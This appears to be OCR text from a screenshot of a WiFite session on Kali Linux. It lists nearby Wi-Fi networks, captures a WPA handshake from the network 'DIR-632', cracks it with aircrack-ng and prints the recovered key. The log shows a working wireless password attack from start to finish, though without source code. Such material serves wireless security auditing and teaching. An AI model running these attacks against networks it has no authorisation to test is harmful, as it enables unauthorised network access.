 11:14
Window 1
WiFite v2 (r85)
automated wireless audito
designed for Linux
NUM ESSID CH ENCR POWER WPS? CLIENT
1 carib 6 WPA2 69db wps
2 carib_guest 6 WPA2 63db no
3 DIR-632 6 WPA2 54db no client
4 HUH 6 WPA2 25db no client
5 dans 11 WPA 10db no
[+] select target numbers (1-5) separated by commas, or '
': 3
[+] 1 target selected.
[0:08:20] starting wpa handshake capture on "DIR-632"
[0:08:14] new client found: D8:50:E6:91:59:DB
[0:07:57] listening for handshake...
[0:00:23] handshake captured! saved as "hs/DIR632_CC-B2-5
5-80-66.cap"
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
DIR-632 (CC:B2:55:C8:80:66) handshake captured
saved as hs/DIR632_CC-B2-55-C8-80-66.cap
[+] starting WPA cracker on 1 handshake
[0:00:00] cracking DIR-632 with aircrack-ng
[+] cracked DIR-632 (CC:B2:55:C8:80:66)!
[+] key: "12345678"
[+] quitting
oot@kali:~#